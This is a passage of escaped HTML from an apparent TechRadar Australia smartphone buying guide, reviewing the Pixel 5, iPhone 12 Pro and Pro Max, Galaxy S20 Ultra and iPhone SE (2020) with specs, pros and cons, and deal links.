operation. Not only does the Pixel 5 fit nicely in the hand, but it also feels great, with the rear and sides being constructed from a singular, textured piece of aluminium rather than glass.\u003C\/p\u003E\n\u003Cp\u003EWhile there's no headphone jack, the IP68 weather resistance rating offsets this loss, and coupled with the durable metal frame makes for a great, rugged phone for everyday use.\u003C\/p\u003E\n\u003Cp\u003EThe aforementioned display hasn't got the highest resolution or refresh rate on the market, weighing in at 1080 x 2340 and 90Hz, but the OLED HDR10+ panel still makes for gorgeous viewing and smooth operation while managing to stay incredibly power efficient.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPerformance:\u003C\/strong\u003E Along with a display that isn't necessarily cutting edge, the Snapdragon 765G isn't the top-spec model either. Both of these traits are the clearest indications that this isn't an XL or Plus model of handset, but they're more than capable enough for the vast majority of users.\u003C\/p\u003E\n\u003Cp\u003EThe chipset is designed with an integrated 5G modem, helping it to be more power efficient and (obviously) giving it access to the 5G network. With this efficiency along with a more modest screen specification, the Pixel 5's 4,080mAh battery will comfortably last a day of heavy use, and can easily squeeze out two full days if you need it to.\u003C\/p\u003E\n\u003Cp\u003EThe cleanliness of the stock Android 11 experience out of the box, as well as the integration with Google Assistant makes for a seamless user experience in almost all daily tasks, although if you're buying a phone purely for movie marathons or intensive gaming, look elsewhere.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E Google has become renowned in the industry for its capacity to produce incredible photos and video from phone camera hardware that doesn't impress too much on paper, and that's certainly the case here.\u003C\/p\u003E\n\u003Cp\u003EThe telephoto lens of the Pixel 4 series has been dropped, but the ultrawide lens that replaces it is arguably much more useful for the average user hoping to capture group shots, landscapes and generally wider scenes.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMini verdict:\u003C\/strong\u003E Google has managed to condense the most important core features of a smartphone and offer it up in a compact, rugged unit for an incredibly reasonable price. While it's obvious that power users will be looking elsewhere, for the masses that have been paying too much for phones with features that exceed their needs, the Pixel 5 is the perfect antidote.\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/google-pixel-5\"\u003E\u003Cu\u003ERead the full review: Google Pixel 5\u003C\/u\u003E\u003C\/a\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E \u003Ca href=\"https:\/\/www.techradar.com\/au\/deals\/google-pixel-5-deals\"\u003E\u003Cu\u003ESee the best Google Pixel 5 telco plans\u003C\/u\u003E\u003C\/a\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E \u003Ca href=\"https:\/\/www.getprice.com.au\/google-pixel-5-mobile-phone.htm\" target=\"_blank\"\u003E\u003Cu\u003ESee the best Google Pixel 5 outright deals\u003C\/u\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Google Pixel 5\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 2\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"GHPuXZ7uaD7fh3SvY4pTAB\" name=\"iPhone 12 Pro.jpg\" alt=\"iPhone 12 Pro\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/GHPuXZ7uaD7fh3SvY4pTAB.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe iPhone 12 Pro\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Apple)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 2\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"nxoEKmJjw4UqhPY4MbA9Y6\" name=\"iphone-pro-maxGOLD2.jpg\" alt=\"iPhone 12 Pro Max\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/nxoEKmJjw4UqhPY4MbA9Y6.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1066\" height=\"600\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003EThe iPhone 12 Pro Max\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Future)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"5-iphone-12-pro-iphone-12-pro-max-5\"\u003E5. iPhone 12 Pro \/ iPhone 12 Pro Max\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EOur second favorite iPhone pair\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003EWeight:\u003C\/strong\u003E 189g \/ 228g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 146.7mm x 71.5mm x 7.4 mm \/ 160.8mm x 78.1mm x 7.4mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E iOS 14 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.1-inch \/ 6.7-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 1170 x 2532 \/ 1284 x 2778 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E A14 Bionic | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 6GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 128GB\/256GB\/512GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E Unknown | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 12MP + 12MP + 12MP | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 12MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Apple iPhone 12 Pro\" data-rows=\"2\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EVaried color choices\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EClear and vibrant screen\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo charging block in box\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003E5G still an expensive luxury\u0026nbsp;\u003C\/div\u003E\n\u003Cp\u003EThe iPhone 12 Pro takes everything great about the iPhone 12 and elevates it. Then there's the iPhone 12 Pro Max that offers better battery life and a slightly more powerful camera as well as a huge screen. The extra for the iPhone 12 Pro may not be worth the notable price hike up to $999 to everyone, but this phone pairing is undeniably the best Apple has released yet.\u003C\/p\u003E\n\u003Cp\u003EThe iPhone 12 Pro and iPhone 12 Pro Max are the most powerful iPhones to date, and they're also the company's priciest. While the same amount of money could buy you a Samsung phone with a bigger screen and more storage at the base level, most iOS users don't want to deal with Android. Instead, they can look forward to a few key upgrades over the iPhone 11 Pro, like 5G and MagSafe for clipping on accessories (as well as wireless chargers) easily and securely.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen:\u003C\/strong\u003E Apple's 6.1-inch OLED screen on the iPhone 12 Pro really grabbed our attention – it's fantastic for video streaming and gaming, even if it's set to 60Hz while other phones are pushing 90Hz and even 120Hz refresh rates. Yes, the notch cut out at the top is still here, but we find it to be easy to ignore after a while, even as other phones do just fine with punch-holes in displays.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBattery life:\u003C\/strong\u003E This is some of the best battery life we've ever experienced on an iPhone, with further optimizations within iOS and a larger cell inside the phone itself. It's still not game-changing, but it's better than other Apple handsets and the iPhone 12 Pro Max is particularly notable.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E The triple camera setup on the iPhone 12 Pro is fantastic. While the three rear cameras aren't too different than the ones in the iPhone 11 Pro, save for the added LiDar sensor that supposedly enables portrait mode-style shots even in Night Mode. The iPhone 12 Pro Max is the one to go for though if you want the very best camera on an Apple device.\u003C\/p\u003E\n\u003Cp\u003ERead our \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/iphone-12https:\/\/www.techradar.com\/uk\/reviews\/iphone-12-pro-review\"\u003EiPhone 12 Pro review\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/iphone-12-pro-max-review\"\u003EiPhone 12 Pro Max review\u003C\/a\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E \u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/30143762\"\u003ESee the best iPhone 12 Pro telco plans\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.getprice.com.au\/apple-iphone-12-pro-5g-mobile-phone.htm\"\u003ESee the best iPhone 12 Pro outright deals\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"iPhone 12 Pro,iPhone 12 Pro Max\" data-widget-type=\"multimodelreview\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"EJKiYL4rzj2fhphwxJao4Y\" name=\"ultra-1.jpg\" alt=\"Samsung Galaxy S20 Ultra\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/EJKiYL4rzj2fhphwxJao4Y.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"m5FiwmPEpG79TVJutSo32Z\" name=\"ultra-2.jpg\" alt=\"Samsung Galaxy S20 Ultra\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/m5FiwmPEpG79TVJutSo32Z.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 3 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"2okfRLpJzPk4Cc8LHm3PYW\" name=\"ultra-3.jpg\" alt=\"Samsung Galaxy S20 Ultra\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/2okfRLpJzPk4Cc8LHm3PYW.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 4 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"s9zk4VuQUsKetUkgn3nDoW\" name=\"ultra-4.jpg\" alt=\"Samsung Galaxy S20 Ultra\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/s9zk4VuQUsKetUkgn3nDoW.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 5 of 5\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"TqsrhVhSVn3dqDj9WSSUHX\" name=\"ultra-5.jpg\" alt=\"Samsung Galaxy S20 Ultra\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/TqsrhVhSVn3dqDj9WSSUHX.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"6-samsung-galaxy-s20-ultra-5\"\u003E\u003Ca href=\"\/reviews\/samsung-galaxy-s20-ultra-review-test\"\u003E6. Samsung Galaxy S20 Ultra\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EThe ultimate flagship - at an ultimate price\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E March 2020 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 166g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 166.9 x 76 x 8.8mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E Android 10 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 6.9-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 3200 x 1440 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E Snapdragon 865 | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 12\/16GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 128\/512GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 5,000mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 108MP+48MP+12MP | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 40MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung Galaxy S20 Ultra\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EBest specs of 2020\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003E108MP camera\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EEnormous 6.9-inch display\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EVery expensive\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EExtras not worth price bump\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ESpace Zoom dubious worth\u003C\/div\u003E\n\u003Cp\u003EThe Galaxy S20 Ultra is, indeed, ultra – billed as the ultimate Samsung phone thanks to top-of-the-line specs on paper. It's an evolution of the max-specced \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-galaxy-s10-5g-review\"\u003ESamsung Galaxy S10 5G\u003C\/a\u003E from last year, though the Ultra's execution isn't the best – particularly when it comes to the device's chunky frame and enormous camera bump, leading to a sense of overkill on Samsung's part.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen \u0026amp; Design\u003C\/strong\u003E: The 6.9-inch Infinity-O AMOLED screen is the sharpest we've seen, coming in at a whopping 3200 x 1440 resolution (WQHD+) given the model's slim bezels and the narrowest punch-hole we've ever seen. We love that its maximum refresh rate has been bumped up to 120Hz, though it's a shame the resolution must be lowered to FHD+ in order to use it. That said, it's hard to fault the S20 Ultra's 240Hz touch sensor upgrade, resulting incredibly fast touch response times. Once again, the phone retains an in-screen fingerprint sensor, leaving the phone's back unblemished.\u003C\/p\u003E\n\u003Cp\u003EIn terms of its design, the S20 Ultra is somewhat of an acquired taste. Following on from last year's sleek and gorgeous Note 10 Plus, the S20 Ultra feels quite bulky in the hand – especially once you place it in the included silicone clear case. Its camera bump is also so large that the phone will rock slightly when placed on its back. Another thing worth mentioning: the S20 Ultra almost completely does away with the curved glass screen that's been a mainstay in Samsung's flagship phone range since the Galaxy S6 Edge, resulting in a much flatter display. This design decision will likely please some people, but is sure to disappoint others.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBattery life\u003C\/strong\u003E: The Galaxy S20 Ultra has a massive 5,000mAh battery, which should help with the drains from the phone's 120Hz and 5G connectivity, along with whatever Wireless PowerSharing and mundane binging or gaming you're doing. It should last you a day or more, though we still haven't hit the two-day battery life threshold yet.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera\u003C\/strong\u003E: The massive 108MP main shooter allows you to crop into photos after the fact without as much distortion. However, the appeal is limited. Serious creatives with time on their hands may get use out of this feature more than most people. While there is a 16MP ultra-wide lens roughly akin to that from last year's phone, it's the zoom capabilities that take the cake. The 100x 'Space Zoom' is mostly for bragging rights, as photos at that zoom are muddied - but scan it back out to 30x zoom and it will blow other phones out of the water, especially since the competition typically maxes out at 10x. Here, see our massive \u003Ca href=\"https:\/\/www.techradar.com\/news\/samsung-galaxy-s20-ultra-camera-test-zoom-samples\"\u003ES20 Ultra camera test\u003C\/a\u003E for a deep dive.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMini verdict:\u003C\/strong\u003E The S20 Ultra is truly cutting-edge, with up to 16GB of RAM, 5G capabilities, 8K video recording and compatibility with both mmWave and sub-6 networks. But you'll pay a premium for the privilege: the phone starts at AU$1,999, and while its camera's specs sound remarkable in writing, like the 108MP sensor, it doesn't always get exposure or autofocus right. Meanwhile, the phone's much-touted 100x 'Space Zoom' proves to be a completely unnecessary extravagance that only adds to its overall price (and the phone's thickness), leading us to recommend the S20 Plus over the S20 Ultra.\u003C\/p\u003E\n\u003Cp\u003ERead the full review: \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-galaxy-s20-ultra-full-review\"\u003ESamsung Galaxy S20 Ultra review\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/25275113\"\u003ESee the best Samsung Galaxy S20 Ultra telco plans\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.getprice.com.au\/samsung-galaxy-s20-ultra-mobile-phone.htm\"\u003ESee the best Samsung Galaxy S20 Ultra outright deals\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Galaxy S20 Ultra\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"q2ZNGWcW2L2VSGJwiddv3X\" name=\"se1.jpg\" alt=\"iPhone SE (2020)\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/q2ZNGWcW2L2VSGJwiddv3X.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Apple)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"KPk45WQQySSX5RBMZmt8mX\" name=\"se2.jpg\" alt=\"iPhone SE (2020)\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/KPk45WQQySSX5RBMZmt8mX.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Apple)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 3 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"HhUgntNXmHNvi22C5ZPCBY\" name=\"se3.jpg\" alt=\"iPhone SE (2020)\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/HhUgntNXmHNvi22C5ZPCBY.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Apple)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 4 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"i8jLciWTF7zKbA5yhwD3HX\" name=\"se4.jpg\" alt=\"iPhone SE (2020)\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/i8jLciWTF7zKbA5yhwD3HX.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Apple)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 id=\"7-iphone-se-2020-5\"\u003E7. iPhone SE (2020)\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EThe cheapest new iPhone for 2020\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ERelease date:\u003C\/strong\u003E April 2020 | \u003Cstrong\u003EWeight:\u003C\/strong\u003E 148g | \u003Cstrong\u003EDimensions:\u003C\/strong\u003E 138.4 x 67.3 x 7.3mm | \u003Cstrong\u003EOS:\u003C\/strong\u003E iOS 13 | \u003Cstrong\u003EScreen size:\u003C\/strong\u003E 4.7-inch | \u003Cstrong\u003EResolution:\u003C\/strong\u003E 1134 x 750 | \u003Cstrong\u003ECPU:\u003C\/strong\u003E A13 Bionic | \u003Cstrong\u003ERAM:\u003C\/strong\u003E 3GB | \u003Cstrong\u003EStorage:\u003C\/strong\u003E 64\/128\/256GB | \u003Cstrong\u003EBattery:\u003C\/strong\u003E 1,821mAh | \u003Cstrong\u003ERear camera:\u003C\/strong\u003E 12MP | \u003Cstrong\u003EFront camera:\u003C\/strong\u003E 7MP\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"iPhone SE 2020\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ELow price for an iPhone\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EOne-hand-friendly and light\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EHas the Touch ID home button\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EBattery life could be better\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EOld screen technology\u003C\/div\u003E\n\u003Cp\u003EThe iPhone SE 2020 is the sequel to the one-hand-friendly iPhone from 2016, and it takes the power and specs we loved from the iPhone 11 series and crams them into the design of the iPhone 7 and iPhone 8.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EScreen \u0026amp; Design:\u003C\/strong\u003E This new iPhone SE has a 4.7-inch screen borrowed from the iPhone 7 and iPhone 8, so it's bigger than the original iPhone SE, but remains one-hand-friendly. That's become important for people who have been demanding a smaller phone. This is the one to get, even if the resolution and bezel won't wow anyone.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBattery life:\u003C\/strong\u003E As long as you aren't a power user (who would likely opt for the iPhone 11 series anyway), then you'll be OK with what Apple offers in terms of battery life. It's not going to last you any longer than a day, though, with generally the same amount of power as we saw on the iPhone 8, which had a 1,821mAh battery capacity.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECamera:\u003C\/strong\u003E For the money, the iPhone SE 2020 takes perfectly fine photos in good light. You won't notice much of a difference outside of it occasionally failing to nail perfect exposure levels and depth of field outdoors during the daytime. Dim the lights, however, and you'll notice one glaring omission: the night mode that's on the more powerful iPhones. That requires an upgrade to at least the iPhone 11.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMini verdict\u003C\/strong\u003E: This isn't Apple's most powerful iPhone, but it's the best value for people who want to stick with iOS 13 without paying through the nose. Its screen technology won't wow you like an \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/iphone-11-pro-review\"\u003EiPhone 11 Pro\u003C\/a\u003E, and there's just one camera on the back, but starting AU$749 it's easily the most affordable new iPhone currently on the market. Simply put, the iPhone SE (2020) is hard to be if you're on a budget and don't want to switch to Android.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ERead the full review: \u003Ca href=\"https:\/\/www.techradar.com\/uk\/reviews\/iphone-se\"\u003EiPhone SE 2020 review\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techradar.whistleout.com.au\/MobilePhones\/Search\/26780489\"\u003ESee the best iPhone SE 2020 telco plans\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"iPhone SE 2020\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"kZQBF6y5CzJhoXrmdqTDa5\" name=\"note10-1.jpg\" alt=\"Samsung Galaxy Note 10 Plus\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/kZQBF6y5CzJhoXrmdqTDa5.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 4\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"pVsTun669PcLUZtHT6YUg5\" name=\"note10-2.jpg\" alt=\"Samsung Galaxy Note 10 Plus\" 